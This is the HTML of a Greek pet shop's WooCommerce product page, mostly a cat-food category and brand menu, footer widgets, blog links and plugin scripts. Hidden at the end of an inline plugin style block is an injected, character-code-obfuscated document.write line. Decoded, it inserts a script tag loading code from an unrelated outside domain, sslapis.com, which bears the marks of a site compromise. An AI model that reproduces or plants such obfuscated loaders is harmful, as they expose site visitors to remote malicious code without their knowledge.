<li class="cat-item cat-item-865"><a href="https://www.petopoleion.gr/product-category/gata/%ce%ba%cf%81%ce%b5%ce%bc%ce%bf%cf%8d%ce%bb%ce%b5%cf%82-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Κρέμες και Σούπες Γατας</a></li>
<li class="cat-item cat-item-25 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a>	<ul class='children'>
<li class="cat-item cat-item-1014"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/savory/">Savory</a></li>
<li class="cat-item cat-item-991"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/first-class/">First Class</a></li>
<li class="cat-item cat-item-993"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/calibra/">Calibra</a></li>
<li class="cat-item cat-item-994"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/hygge/">Hygge</a></li>
<li class="cat-item cat-item-996"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/caviara/">Caviara</a></li>
<li class="cat-item cat-item-982"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/gimcat/">Gimcat</a></li>
<li class="cat-item cat-item-568"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/schesir/">Schesir</a></li>
<li class="cat-item cat-item-600"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/trainer/">Trainer</a></li>
<li class="cat-item cat-item-884"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/rafi/">Rafi</a></li>
<li class="cat-item cat-item-570"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/fish4cats-konserves-gatas/">Fish4Cats</a></li>
<li class="cat-item cat-item-602"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/wellness-core/">Wellness Core</a></li>
<li class="cat-item cat-item-738"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/whiskas/">Whiskas</a></li>
<li class="cat-item cat-item-825"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/amanova/">Amanova</a></li>
<li class="cat-item cat-item-885"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/delidrink/">Delidrink</a></li>
<li class="cat-item cat-item-572"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natural-greatness-konserves-gatas/">Natural Greatness</a></li>
<li class="cat-item cat-item-827"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/wellfed/">Wellfed</a></li>
<li class="cat-item cat-item-867"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natural-code/">Natural Code</a></li>
<li class="cat-item cat-item-964"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/granatapet/">GranataPet</a></li>
<li class="cat-item cat-item-462"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%ce%bd%cf%83%ce%ad%cf%81%ce%b2%ce%b5%cf%82/">Κλινικές κονσέρβες</a></li>
<li class="cat-item cat-item-542"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/applaws-konserves-gatas/">Applaws</a></li>
<li class="cat-item cat-item-574"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/matisse/">Matisse</a></li>
<li class="cat-item cat-item-614"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/little-big-paws/">Little Big Paws</a></li>
<li class="cat-item cat-item-771"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/dr-clauder/">Dr Clauder</a></li>
<li class="cat-item cat-item-828"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/plaisir/">Plaisir</a></li>
<li class="cat-item cat-item-544"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/canagan-konserves-gatas/">Canagan</a></li>
<li class="cat-item cat-item-546"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/lilys-kitchen-konserves-gatas/">Lily's Kitchen</a></li>
<li class="cat-item cat-item-578"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/4-seasons/">4 Seasons</a></li>
<li class="cat-item cat-item-696"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/meowing-heads-konserves-gatas/">Meowing Heads</a></li>
<li class="cat-item cat-item-548"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/miamor/">Miamor</a></li>
<li class="cat-item cat-item-580"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/stuzzy-cat/">Stuzzy Cat</a></li>
<li class="cat-item cat-item-833 current-cat"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/almo/">Almo</a></li>
<li class="cat-item cat-item-968"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/macs/">Mac's</a></li>
<li class="cat-item cat-item-775"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/optimeal/">Optimeal</a></li>
<li class="cat-item cat-item-911"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/fisi/">Fisi</a></li>
<li class="cat-item cat-item-969"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/pawsome/">Pawsome</a></li>
<li class="cat-item cat-item-552"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/nuevo/">Nuevo</a></li>
<li class="cat-item cat-item-584"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/royal-canin/">Royal Canin</a></li>
<li class="cat-item cat-item-776"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/poesie/">Poesie</a></li>
<li class="cat-item cat-item-554"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/leonardo/">Leonardo</a></li>
<li class="cat-item cat-item-586"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b4%ce%af%ce%b1%ce%b9%cf%84%ce%b1/">Κλινική δίαιτα</a></li>
<li class="cat-item cat-item-710"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/pro-plan/">Pro Plan</a></li>
<li class="cat-item cat-item-876"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/prochoice/">ProChoice</a></li>
<li class="cat-item cat-item-971"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/kitty-cat/">kitty Cat</a></li>
<li class="cat-item cat-item-556"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/princess/">Princess</a></li>
<li class="cat-item cat-item-588"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/carnilove-konserves-gatas/">Carnilove</a></li>
<li class="cat-item cat-item-712"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/brit/">Brit</a></li>
<li class="cat-item cat-item-837"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/sheba/">Sheba</a></li>
<li class="cat-item cat-item-558"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/oasy/">Oasy</a></li>
<li class="cat-item cat-item-838"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natua/">Natua</a></li>
<li class="cat-item cat-item-718"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/gourmet/">Gourmet</a></li>
<li class="cat-item cat-item-803"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/shelma-konserves-gatas/">Shelma</a></li>
<li class="cat-item cat-item-879"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/lucky-lou/">Lucky Lou</a></li>
<li class="cat-item cat-item-594"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/bozita/">Bozita</a></li>
<li class="cat-item cat-item-862"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/raw-paleo/">Raw Paleo</a></li>
<li class="cat-item cat-item-880"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/bundy/">Bundy</a></li>
<li class="cat-item cat-item-564"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/schmusy/">Schmusy</a></li>
<li class="cat-item cat-item-596"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/mjau/">Mjau</a></li>
<li class="cat-item cat-item-843"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/profine/">Profine</a></li>
<li class="cat-item cat-item-863"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/monge/">Monge</a></li>
<li class="cat-item cat-item-900"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/catz-finefood-bio/">Catz FineFood Bio</a></li>
<li class="cat-item cat-item-566"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/animonda/">Animonda</a></li>
<li class="cat-item cat-item-734"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/nd-konserves-gatas/">N&amp;D</a></li>
<li class="cat-item cat-item-864"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/sams-field-konserves-gatas/">Sam's Field</a></li>
<li class="cat-item cat-item-882"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/egeo/">Egeo</a></li>
<li class="cat-item cat-item-933"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/refine/">Refine</a></li>
<li class="cat-item cat-item-977"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/grandorf-konserves-gatas/">Grandorf</a></li>
	</ul>
</li>
<li class="cat-item cat-item-26"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/">Άμμος Γάτας</a></li>
<li class="cat-item cat-item-27"><a href="https://www.petopoleion.gr/product-category/gata/paixnidia-gatas/">Παιχνίδια Γατας</a></li>
<li class="cat-item cat-item-44"><a href="https://www.petopoleion.gr/product-category/gata/kliniki-diaita-gatas/">Κλινική Δίαιτα</a></li>
<li class="cat-item cat-item-965"><a href="https://www.petopoleion.gr/product-category/gata/%cf%87%ce%ac%cf%81%cf%84%ce%b9%ce%bd%ce%b1-%ce%bf%ce%bd%cf%85%cf%87%ce%bf%ce%b4%cf%81%cf%8c%ce%bc%ce%b9%ce%b1/">Χάρτινα Ονυχοδρόμια</a></li>
<li class="cat-item cat-item-28"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li class="cat-item cat-item-472"><a href="https://www.petopoleion.gr/product-category/gata/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%b7-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Οδοντικη Υγιεινή Γατας</a></li>
<li class="cat-item cat-item-29"><a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-30"><a href="https://www.petopoleion.gr/product-category/gata/127103/">Καλάθια Μεταφοράς</a></li>
<li class="cat-item cat-item-31"><a href="https://www.petopoleion.gr/product-category/gata/ammolekanes/">Αμμολεκάνες</a></li>
<li class="cat-item cat-item-32"><a href="https://www.petopoleion.gr/product-category/gata/taistres-potistres-gatas/">Μπολακια , Ταίστρες και Ποτίστρες Γάτας</a></li>
<li class="cat-item cat-item-33"><a href="https://www.petopoleion.gr/product-category/gata/vitamines-kai-simpliromata/">Συμπληρώματα Διατροφής και Βιταμίνες για γάτες</a></li>
<li class="cat-item cat-item-34"><a href="https://www.petopoleion.gr/product-category/gata/xtenes-gatas/">Χτένες</a></li>
<li class="cat-item cat-item-895"><a href="https://www.petopoleion.gr/product-category/gata/cbd/">CBD</a></li>
<li class="cat-item cat-item-35"><a href="https://www.petopoleion.gr/product-category/gata/eidi-ygieinis-gatas/">Είδη υγιεινής της γάτας</a></li>
<li class="cat-item cat-item-36"><a href="https://www.petopoleion.gr/product-category/gata/perilaimia-gatas/">Περιλαίμια και κολάρα γάτας</a></li>
<li class="cat-item cat-item-37"><a href="https://www.petopoleion.gr/product-category/gata/catnip/">Catnip</a></li>
<li class="cat-item cat-item-39"><a href="https://www.petopoleion.gr/product-category/gata/dixty-prostasias/">Δίχτυα Προστασίας</a></li>
<li class="cat-item cat-item-23"><a href="https://www.petopoleion.gr/product-category/gata/onyxodromia-gatas/">Ονυχοδρόμια και Γατόδεντρα</a></li>
</ul>
</li>
<li class="cat-item cat-item-7"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ALMO nature konserva gata tonos atlantikou" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Βλέπετε: <strong>Almo Nature HFC Τόνος Ειρηνικού Natural 70gr</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">1,65&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													</div>
						<a href="?add-to-cart=2009443745" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Προσθήκη στο καλάθι						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
